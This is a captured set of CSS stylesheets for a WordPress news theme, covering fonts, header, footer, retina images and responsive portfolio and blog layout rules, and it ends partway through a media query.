    color: #000;

    text-transform: uppercase;

}

.author-info-wrap {

    border-bottom: 1px solid #e4e4e4;

    padding-bottom: 41px;

}

div#respond p {

    color: #000;

}

div#respond a {

    color: #000;

}

#respond-wrap {

    background: none;

}

p.logged-in-as {

    display: none;

}
.jcarousel-container .post-item-details {
    font-family: 'Playfair Display', serif;      
	color:#000;      
	font-size: 12px;      
	font-weight: normal;
    text-decoration: none;
    margin-bottom: 0 !important;
}
.jcarousel-container .post-item-details a {
    color: #000;
    text-decoration: none;
}
.jcarousel-container .post-item-details a:hover {
    text-decoration: underline;
}
.widget ul li {
    display: inline-block;
    width: 100%;
}
.blog-item .details-divider {
    display: none;
}
.blog-item .blog-item-details {
    padding-bottom: 0;
    padding-top: 8px;
}
@media only screen and (max-width: 961px)  {
.blog-item .blog-item-details {
    width: 100%;
}
.mini-items .blog-item figure {
    display: block;
    margin: 0 auto;
}
}




/* CUSTOM STYLES ADDED NOV 2014 */
/* #FONT FACE
================================================== */
@font-face {
    font-family:'novecento_widemedium';
    src:url(fonts/novecentowide-medium-webfont.eot);
    src:url(fonts/novecentowide-medium-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-medium-webfont.woff2) format("woff2"),url(fonts/novecentowide-medium-webfont.woff) format("woff"),url(fonts/novecentowide-medium-webfont.ttf) format("truetype"),url(fonts/novecentowide-medium-webfont.svg#novecento_widemedium) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_wide_bookbold';
    src:url(fonts/novecentowide-bold-webfont.eot);
    src:url(fonts/novecentowide-bold-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-bold-webfont.woff2) format("woff2"),url(fonts/novecentowide-bold-webfont.woff) format("woff"),url(fonts/novecentowide-bold-webfont.ttf) format("truetype"),url(fonts/novecentowide-bold-webfont.svg#novecento_wide_bookbold) format("svg");
    font-weight:400;
    font-style:normal
}

@font-face {
    font-family:'novecento_widebook';
    src:url(fonts/novecentowide-book-webfont.eot);
    src:url(fonts/novecentowide-book-webfont.eot?#iefix) format("embedded-opentype"),url(fonts/novecentowide-book-webfont.woff2) format("woff2"),url(fonts/novecentowide-book-webfont.woff) format("woff"),url(fonts/novecentowide-book-webfont.ttf) format("truetype"),url(fonts/novecentowide-book-webfont.svg#novecento_widebook) format("svg");
    font-weight:400;
    font-style:normal
}








/* #HEADER STYLES
================================================== */
.topbar {
    background:#fff
}

.topbar a {
    color:#222;
    text-decoration:none
}

.top-left {
    float:left;
    margin:0
}

.top-right {
    float:right;
    margin:0
}

.top-left li,.top-right li {
    display:inline-block;
    padding:0;
    margin:0 2px;
    text-transform:uppercase;
    font-size:10px;
    font-family:'novecento_widemedium';
    font-weight:700
}

.top-left li:first-child {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li {
    border-right:1px solid #222;
    padding-right:7px;
    line-height:1
}

.top-right li:last-child {
    padding-right:0;
    border-right:0
}

.main-navigation {
    background:#fff;
    color:#000;
    padding:20px 0 16px
}

.search-container {
    border-radius:0;
    float:right;
    height: 24px;
    width:180px;
    margin-bottom:10px;
    display:inline-block!important
}

.search-text {
    background: white;
    border:medium none!important;
    color:#000!important;
    font-family:'novecento_widemedium';
    display:block!important;
    float:left!important;
    margin:0!important;
    font-style:normal!important;
    padding-bottom:1px!important;
    padding-top:1px!important;
    margin-top:3px!important;
    padding-left:7px!important;
    width:150px;
    padding-right:2px!important
}

.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 19px;
    font-size: 0;
    margin-top: 1px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
.mainn {
    float: right !important;
    display: inline-block !important;
    clear: both;
}
.current-menu-item a {
    font-family: 'novecento_wide_bookbold' !important;
}

img {
  max-width: 100%;
  height: auto;
}

/* #FOOTER
================================================== */
footer {
    border-top:1px solid #696868;
    margin-top:90px;
    padding:20px 0
}

.footer-menu ul {
    padding:0;
    margin:0
}

.footer-menu ul li {
    display:inline-block;
    margin:0 5px;
    border-right:1px solid #222;
    padding-right:11px;
    line-height:9px
}

.footer-menu ul li a {
    color:#222;
    font-family:'novecento_widemedium';
    text-decoration:none;
    font-size:11px
}

.footer-menu ul li:last-child {
    padding-right:0;
    border-right:0
}

.social ul {
    padding:0;
    margin:0;
    display:inline-block
}

.social ul li {
    margin:0 8px;
    display:inline-block;
	vertical-align:top;			
}

.social ul li:first-child {
	margin-left:10px;
}

.social span {
    display:inline-block;
    font-family:'novecento_widemedium';
    font-size:11px;
    color:#222
}

a.scrollToTop {
    font-family:'novecento_widemedium';
    color:#fff;
    background:#000;
    text-decoration:none;
    font-size:11px;
    padding:5px 18px
}















.mini-items .blog-item figure a.link-to-post {
  min-height: 240px;
}

@media only screen and (max-width: 959px) {
.footer-menu {
    width:100%!important;
    text-align:center
}

.social {
    width:100%!important;
    text-align:center
}

.back-to-top {
    width:100%!important;
    text-align:center;
    margin:0 auto;
    display:block
}
}
@media only screen and (min-width: 768px) {
.menu ul li a {
    background: #000 !important;
    color: #fff !important;
    padding: 5px !important;
}
    nav .menu ul {
    top: 25px !important;
}
 
}

@media only screen and (min-width: 768px) and (max-device-width : 1024px) and (orientation : portrait){
.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	display:block;
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	clear:both;
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}

@media only screen and (max-width: 767px) {
.logo img {
    display: block;
    margin: 0 auto;
}

.search-container {
    margin: 0 auto;
    display: block !important;
    float: initial;
    margin-top: 10px;
}

nav#main-navigation {
    display: none !important;
}
    #main-container {
    clear: both;
}

.blog-item .blog-details-wrap {
	float:left;
	margin-top:10px;
}

ul.wpp-list li a:nth-child(2) {
	float:left;
	margin-top:5px;
}

ul.wpp-list li span.post-stats {
	float:left;
}

.mini-items .blog-item figure a.link-to-post {
  min-height: 0;
}

}


@-moz-document url-prefix() {
.search-submit {
    margin:0;
    padding:0;
    width: 20px;
    height: 20px;
    font-size: 0;
    margin-top: 3px;
    background: white;
    border:medium none;
    background-image:url(images/search-submit.png);
    background-repeat:no-repeat;
    background-position:center center;
    transition:all .5s;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    -moz-transition:all .5s;
    -ms-transition:all .5s
}
}

/*css for post share box */
.shareaholic-canvas {
display:inline-block!important;
vertical-align:middle;
}

.widget {
padding-bottom:5px!important;
}

li.shareaholic-share-button.ng-scope {
width:25%!important;
margin:0 15px!important;
}
.textwidget.widget-text {
  text-align: center;
}






/* APRIL 2016 */
@media only screen and (min-width : 961px) {
.container {
    width: 1140px;
}
.container .sixteen.columns {
    width: 1140px;
}
.container .two-thirds.column {
    width: 820px;
}
}


@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) {

}

@media only screen and (max-width:1139px) {
.container {
    width: 100% !important;
    margin: 0 auto !important;
}
}

@media only screen and (min-width : 768px) {
.main-navigation .six {
    width: 50% !important;
    margin:0 !important;
}
.main-navigation .ten {
    width: 50% !important;
     margin:0 !important;
}
}
@media only screen and (max-width : 767px) {
.main-navigation .six {
    width: 100% !important;
}
.main-navigation .ten {
    width: 100% !important;
}
}

.searchcontainer {
    width: 300px;
    float: right;
}
.searchcontainer .searchtxt {
    width: 82% !important;
    height: 30px;
    float: left;
}
.searchcontainer form {
    margin: 0;
}
.searchcontainer .searchbtn {
    width: 15%;
    float: left;
    margin: 0;
    border: 0;
    background: white !important;
    border-radius: 0 !important;
    vertical-align: middle !important;
}
.searchcontainer .searchbtn i {
    font-size: 17px !important;
    color: black;
    display: block;
    line-height: 100% !important;
    height: 20px;
    margin: 0;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css
body_size: 5171
content:
/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/

/* #Retina Styles
================================================== */

/*
* Swift Framework Retina Stylesheet v1.0
* Retina Stylesheet for Retina Dislay Devices
* Copyright 2012, Swift Ideas
*/

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
    #logo img.standard {
        display: none;
    }

    #logo img.retina {
        display: block;
    }

    .mobile-nav > div {
        background-image: url('../images/select@2x.png');
        background-size: 28px 26px;
    }

    ul.social-icons li a {
        background-image: url('../images/social-icons@2x.png');
        background-size: 512px 32px;
    }

    ul.social-icons.small li a {
        background-image: url('../images/social-icons-small@2x.png');
        background-size: 384px 24px;
    }

    ul.social-icons.dark li a {
        background-image: url('../images/social-icons-mono@2x.png');
    }

    ul.social-icons.dark.small li a {
        background-image: url('../images/social-icons-mono-small@2x.png');
    }

    ul.social-icons.light li a {
        background-image: url('../images/social-icons-mono-light@2x.png');
    }

    ul.social-icons.light.small li a {
        background-image: url('../images/social-icons-mono-light-small@2x.png');
    }

    #respond .form-submit input, .wpcf7 input.wpcf7-submit[type="submit"],
    a.sf-button .arrow {
        background-image: url('../images/button-arrow@2x.png');
        background-size: 6px 9px;
    }

    a.sf-button.lightgrey .arrow, a.sf-button.green .arrow, a.sf-button.limegreen .arrow {
        background-image: url('../images/button-arrow2@2x.png');
        background-size: 6px 9px;
    }

    .widget.flickr-widget li {
        background-image: url('../images/plus-icon@2x.png');
        background-size: 13px 13px;
    }

    .flex-direction-nav a, .wooslider-direction-nav a, .tp-leftarrow,
    .tp-leftarrow.large, .tp-leftarrow.square, .tp-leftarrow.round,
    .tp-rightarrow, .tp-rightarrow.large, .tp-rightarrow.square, .tp-rightarrow.round {
        background-image: url('../images/showcase-nav@2x.png');
        background-size: 72px 36px;
    }

    .thumb-slider .flex-direction-nav a {
        background-image: url('../images/slider-thumb-controls@2x.png');
        background-size: 67px 26px;
    }

    .list-add_bw li {
        background-image: url('../images/list-icons/add_b&w@2x.png');
        background-size: 10px 11px;
    }

    .list-add li {
        background-image: url('../images/list-icons/add_colour@2x.png');
        background-size: 10px 11px;
    }

    .list-arrow_bw li {
        background-image: url('../images/list-icons/arrow_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-arrow li {
        background-image: url('../images/list-icons/arrow_colour@2x.png');
        background-size: 13px 11px;
    }

    .list-article li {
        background-image: url('../images/list-icons/article_b&w@2x.png');
        background-size: 13px 11px;
    }

    .list-bar li {
        background-image: url('../images/list-icons/bar_b&w@2x.png');
        background-size: 11px 4px;
    }

    .list-bolt_bw li {
        background-image: url('../images/list-icons/bolt_b&w@2x.png');
        background-size: 9px 12px;
    }

    .list-bolt li {
        background-image: url('../images/list-icons/bolt_colour@2x.png');
        background-size: 9px 12px;
    }

    .list-date li {
        background-image: url('../images/list-icons/date_b&w@2x.png');
        background-size: 11px 13px;
    }

    .list-delete_bw li {
        background-image: url('../images/list-icons/delete_b&w@2x.png');
        background-size: 10px 10px;
    }

    .list-delete li {
        background-image: url('../images/list-icons/delete_colour@2x.png');
        background-size: 10px 10px;
    }

    .list-dot li {
        background-image: url('../images/list-icons/dot_b&w@2x.png');
        background-size: 7px 7px;
    }

    .list-like_bw li {
        background-image: url('../images/list-icons/like_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-like li {
        background-image: url('../images/list-icons/like_colour@2x.png');
        background-size: 12px 11px;
    }

    .list-pen li {
        background-image: url('../images/list-icons/pen_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question_bw li {
        background-image: url('../images/list-icons/questionMark_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-question li {
        background-image: url('../images/list-icons/questionMark_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-settings_bw li {
        background-image: url('../images/list-icons/settings_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-settings li {
        background-image: url('../images/list-icons/settings_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-star_bw li {
        background-image: url('../images/list-icons/star_b&w@2x.png');
        background-size: 12px 12px;
    }

    .list-star li {
        background-image: url('../images/list-icons/star_colour@2x.png');
        background-size: 12px 12px;
    }

    .list-tick_bw li {
        background-image: url('../images/list-icons/tick_b&w@2x.png');
        background-size: 12px 9px;
    }

    .list-tick li {
        background-image: url('../images/list-icons/tick_colour@2x.png');
        background-size: 12px 9px;
    }

    .list-user li {
        background-image: url('../images/list-icons/user_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning_bw li {
        background-image: url('../images/list-icons/warning_b&w@2x.png');
        background-size: 12px 11px;
    }

    .list-warning li {
        background-image: url('../images/list-icons/warning_colour@2x.png');
        background-size: 12px 11px;
    }

    .wpb_accordion_section > h3 a, .ui-tabs .ui-tabs-nav li a {
        background-image: url('../images/scanlines_dark@2x.png');
        background-size: 4px 4px;
    }

    .wpb_accordion_section > h3.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-active a,
    .widget_calendar tbody tr > td.pad {
        background-image: url('../images/scanlines_light@2x.png');
        background-size: 4px 4px;
    }

    .sidebar .widget-heading h3, h3.wpb_heading {
        /* background-image: url('../images/header_line_light@2x.png'); */
        background-size: 1px 2px;
    }

    .dark .sidebar .widget-heading h3, .dark h3.wpb_heading {
        background-image: url('../images/header_line_dark@2x.png');
        background-size: 1px 2px;
    }
}

/* #Media Queries
================================================== */

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 1024px) {

    #mini-header {
        display: none !important;
    }

    #posts-slider .flex-direction-nav, #posts-slider .flex-control-nav,
    #posts-slider .slider-shadow {
        display: none;
    }

    #posts-slider {
        margin-bottom: 50px;
    }

    embed {
        display: none;
    }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 979px) {

    /* LAYOUT */
    #mini-header {
        width: 724px;
    }

    .boxed-layout {
        width: 748px;
    }

    #header-login form {
        width: 72%;
        height: 36px;
    }

    #header-login #username {
        width: 33%;
        font-size: 14px;
    }

    #header-login #password {
        width: 58%;
        font-size: 14px;
    }

    #header-login .recover-password {
        font-size: 12px;
        padding: 8px 0 5px 0;
    }

    #logo img {
        max-width: 100% !important;
    }

    .header-advert {
        padding-left: 0;
        padding-right: 0;
    }

    .ticker-content {
        width: 550px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 400px;
        max-height: 400px;
    }

    #posts-slider .slide-caption-container {
        width: 684px;
        margin-right: -342px;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 55%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 35%;
    }

    #posts-slider .comments-likes.cl-circles > div {
        padding: 9px 0px;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns {
        width: 156px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .portfolio-items li.thirds.columns {
        width: 214px;
    }

    .portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img,
    .portfolio-items li.thirds.columns figure iframe {
        width: 214px;
        height: 161px;
    }

    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 214px;
        height: auto;
    }

    .portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img,
    .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 202px;
        height: 152px;
    }

    .portfolio-items li.eight.columns {
        width: 332px;
    }

    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 332px;
        height: 249px;
    }

    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 332px;
        height: auto;
    }

    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 320px;
        height: 240px;
    }

    .portfolio-items li.one-col figure {
        width: 384px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 684px;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 672px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 209px;
        height: 164px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 209px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 209px;
        height: 157px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 209px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 197px;
        height: 145px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure {
        width: 220px;
    }

    .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 208px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 448px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery.bordered figure {
        width: 436px;
    }

    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 196px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 156px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 156px;
        height: 117px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 156px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 144px;
        height: 108px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 332px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 352px;
    }

    /* BLOG */
    .has-both-sidebars .mini-items .blog-item figure {
        width: 332px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-no-sidebar .masonry-items .blog-item {
        width: 212px;
    }

    .has-both-sidebars .masonry-items .blog-item {
        width: 330px;
    }

    .container .related-item.four.columns {
        width: 96px;
    }

    .related-item figure > a {
        width: 98px;
        height: 68px;
    }

    .container .has-both-sidebars .related-item.four.columns, .container .has-no-sidebar .related-item.four.columns {
        width: 156px;
    }

    .has-both-sidebars .related-item figure > a, .has-no-sidebar .related-item figure > a {
        width: 156px;
        height: 108px;
    }

    .share-links .share-text {
        display: none;
    }

    .share-buttons span {
        display: inline-block;
        padding-bottom: 5px;
    }

    /* ASSETS */
    .client-item {
        width: 116px;
    }

    .client-item figure {
        width: 116px;
        height: 116px;
    }

    .sf-icon.icon-large.sf-icon-cont {
        padding: 24px;
    }

    article.type-team .article-body-wrap {
        width: 45%;
        margin-right: 20px;
    }

    article.type-team .profile-image-wrap {
        width: 52%;
    }

    .pricing-table-price {
        font-size: 26px;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 22.1%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 30.3%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 47%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 97%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: none;
        margin-top: 10px;
    }

    .recent-post {
        width: 156px;
    }

    .has-one-sidebar .recent-post {
        width: 214px;
    }

    /* OTHER */

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 136px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 82px;
    }

    .four.columns .sidebar-ad-grid ul > li {
        max-width: 116px;
    }

    .four.columns .subscribers-list li {
        width: 100%;
        margin: 0 0 15px;
    }

    .subscribers-list li {
        width: 52px;
    }

    .widget.flickr-widget li {
        height: 106px;
        width: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .widget.flickr-widget li img {
        height: 106px;
        min-height: 106px;
        min-width: 106px;
    }

    .four.columns .widget.flickr-widget li {
        height: 77px;
        width: 77px;
        min-height: 77px;
        min-width: 77px;
    }

    .four.columns .widget.flickr-widget li img {
        height: 77px;
        min-height: 77px;
        min-width: 77px;
    }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {

    /* GENERAL */
    .flex-pauseplay, .flex-control-nav {
        display: none;
    }

    .flex-direction-nav .prev {
        left: 0;
        opacity: 1;
    }

    .flex-direction-nav .next {
        right: 0;
        opacity: 1;
    }

    /* LAYOUT */
    .boxed-layout {
        width: 478px;
    }

    .ticker-content {
        width: 300px;
    }

    #sitewide-ad, #sitewide-ad img, #sitewide-ad object, #sitewide-ad embed {
        width: 100%;
        max-width: 100%;
    }

    #sitewide-ad img {
        height: auto;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 278px;
        max-height: 278px;
    }

    #posts-slider .slide-caption-container {
        width: 428px;
        margin-right: -214px;
    }

    #posts-slider .blog-item-details {
        display: none;
    }

    #posts-slider .excerpt {
        display: none;
    }

    #posts-slider .flex-caption-large {
        margin: 10% 8% 0;
    }

    #posts-slider .flex-caption {
        background: rgba(255, 255, 255, 0.8);
    }

    .flex-caption.caption-full {
        padding: 20px;
    }

    .flex-caption.caption-full h4 {
        width: 55%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 40%;
    }

    #posts-slider .flex-caption-large .caption-right {
        max-width: 40%;
    }

    .page-content {
        padding-bottom: 50px;
        margin-bottom: 50px;
        border-bottom-width: 1px;
    }

    .wpb_text_column {
        margin-bottom: 30px;
    }

    /* HEADER */
    #main-navigation {
        display: none;
    }

    #mobile-navigation {
        display: block;
    }

    #menubar-controls {
        text-align: center;
        margin-bottom: 15px;
    }

    .logo-left #logo, .logo-right .header-items {
        margin-bottom: 30px;
    }

    .logo-center #logo, .logo-center .header-items {
        margin-bottom: 20px;
    }

    nav#top-bar-menu {
        display: none;
    }

    nav#mobile-top-bar-menu {
        display: block;
    }

    #logo img {
        margin: 0 auto;
        padding: 0 !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #top-bar-social {
        margin-bottom: 20px;
    }

    #top-bar-social > ul {
        text-align: center;
        float: none;
    }

    #top-bar-social ul li {
        float: none;
    }

    .header-advert {
        text-align: center;
        min-height: 0;
    }

    #mini-header {
        display: none !important;
    }

    #header-login form {
        width: 100%;
        height: auto;
    }

    #header-login {
        margin: 0px !important;
    }

    #header-login #username, #header-login #password {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
    }

    #header-login .recover-password {
        float: none;
        padding: 0 0 10px;
        display: block;
        width: 100%;
        text-align: center;
    }

    #header-login #password, #header-login #username, #header-search input,
    #header-subscribe input {
        font-size: 14px;
    }

    /* PORTFOLIO */

    .filter-wrap .select {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
        margin-bottom: 10px;
    }

    .filter-wrap ul {
        width: 100%;
    }

    .filter-wrap ul li {
        width: 100%;
        text-align: center;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .portfolio-items li.one-col {
        width: 420px;
        margin: 0 10px 20px;
    }

    .portfolio-items li.one-col figure {
        width: 420px;
        float: none;
        margin-right: 0;
    }

    .portfolio-items li.one-col .portfolio-item-details {
        float: none;
        width: 100%;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    .portfolio-items li.one-col.gallery figure {
        width: 100%;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 408px;
    }

    .portfolio-details-wrap .client, .portfolio-details-wrap .date,
    .portfolio-details-wrap .tags {
        display: block;
        margin-bottom: 5px;
    }

    .portfolio-details-wrap .item-link {
        float: none;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
